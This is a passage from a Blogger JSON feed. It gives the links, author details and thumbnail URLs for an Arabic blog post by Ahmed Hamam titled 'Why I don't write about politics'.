الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/02\/blog-post_10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4377599806179303120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4377599806179303120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/02\/blog-post_10.html","title":"لماذا لا أكتب في السياسة"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk-axWPZW1jzoNO-_od9IUh9qBrfeQVVEPOmAb6BAwHGFMao0hXCCra2ibeTcuizZ2t7mAmtfprw5Ux1IfLKBO56PsWWtE0vWtnAeOqJkBKs1vZWpanlOhbeax3BTWAo-AkwMXag6wakpU\/s72-c\/argument-clipart-businessmen_arguing_1.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});